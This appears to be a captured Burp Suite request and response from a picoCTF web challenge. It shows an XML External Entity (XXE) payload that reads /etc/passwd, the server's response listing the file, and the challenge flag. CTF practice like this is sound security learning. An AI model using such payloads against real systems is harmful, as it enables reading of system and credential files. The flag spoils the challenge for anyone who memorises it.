 Request
Pretty Raw Hex
\n
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:55117
3 Content-Length: 137
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.6778.86 Safari/537.36
6 Content-Type: application/xml
7 Accept: */*
8 Origin: http://saturn.picoctf.net:55117
9 Referer: http://saturn.picoctf.net:55117/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
15 <data>
16 <ID>
17 &xxe;
18 </ID>
19 </data>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.8.10
3 Date: Sun, 08 Dec 2024 13:58:11 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1025
6 Connection: close
7
8 Invalid ID:
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
28 flask:x:999:999::/app:/bin/sh
29 picoctf:x:1001:picoCTF{XML_3xtern@l_3nt1t1ty_4dbeb2ed}
30
31